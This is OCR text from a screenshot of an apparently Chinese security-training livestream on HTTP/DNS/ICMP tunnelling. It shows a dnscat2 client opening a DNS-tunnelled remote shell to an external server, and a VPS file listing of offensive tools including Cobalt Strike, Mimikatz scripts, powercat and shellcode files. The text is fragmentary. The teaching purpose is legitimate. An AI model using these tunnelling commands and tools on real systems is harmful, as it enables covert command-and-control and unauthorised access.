 20201021_HTTP_DNS_ICMP代理.pptx - PowerPoint
Liu JunMing
网络安全就业推荐
bilibili
腾讯课堂
文件
开始
插入
设计
切换
动画
幻灯片放映
审阅
20
21
Dnscat2
Cmd - powershell -ep bypass
./dnscat
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 139.155.49.43
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
^C
→ /mnt/c/Users/mingy/Desktop → ./dnscat --dns s
→ /mnt/c/Users/mingy/Desktop → ./dnscat --secre
Creating DNS driver:
domain = dnsch.heetian.cn
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 192.168.150.254
** Peer verified with pre-shared secret!
Session established!
Got a command: COMMAND_SHELL [request] :: reques
[[ WARNING ]] :: Starting: /bin/sh -c 'sh'
[[ WARNING ]] :: Started: sh (pid: 610)
Response: COMMAND_SHELL [response] :: request_id
** Peer verified with pre-shared secret!
Session established!
CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
CVM(139.155.4
CVM(139.155.49
CVM(139.155.49
VPS(47.101.214
VPS(47.101.214
Reconnect SSH-browser
Sessions
Tools
Sftp
/root/
Name
..
cobaltstrike3.14-0504-2
docker
tools
43.exe
44.exe
44.hta
8899.exe
9999.exe
cc2-test
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
shell.hex
shell.war
shellcode.asm
shellcode.o
shellcode.obj
Follow terminal folder
Remote monitoring
sh (LAPTOP-ANTCMV5L) 2>
sh (LAPTOP-ANTCMV5L) 2>
VM-0-2-ubuntu
3%
1.14 GB / 1.79 GB
0.05 Mb/s
0.04 Mb/s
64 days
讨论区
成员(25)
mingy
./dnscat --secret=mingy dnsch.heetia
n.cn
发送
资源监控